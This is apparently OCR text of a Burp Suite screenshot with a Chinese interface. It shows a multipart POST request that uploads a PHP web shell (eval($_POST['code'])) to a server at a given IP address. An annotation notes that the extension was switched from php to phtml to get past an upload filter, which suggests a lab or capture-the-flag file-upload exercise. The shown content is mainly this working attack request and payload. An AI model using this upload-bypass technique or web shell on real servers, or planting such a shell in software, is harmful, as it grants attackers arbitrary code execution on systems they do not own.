 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × 2 × 3 × 4 × +
发送 取消 < >
目标: http://47.109.151.168:8096 HTTP/1
请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 47.109.151.168:8096
3 Content-Length: 242
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://47.109.151.168:8096
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarymGO5inPcBM8gZK75
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://47.109.151.168:8096/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundarymGO5inPcBM8gZK75
16 Content-Disposition: form-data; name="uploaded_file"; filename="
www_shell.phtml" php修改为phtml
17 Content-Type: application/octet-stream
18
19 <?php
20 eval($_POST['code']);
21 ?>
22 ------WebKitFormBoundarymGO5inPcBM8gZK75--
23
Search
0高亮
响应
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 12
Inspector
说明
准备完毕
Event log (8) All issues (8)
内存: 197.5MB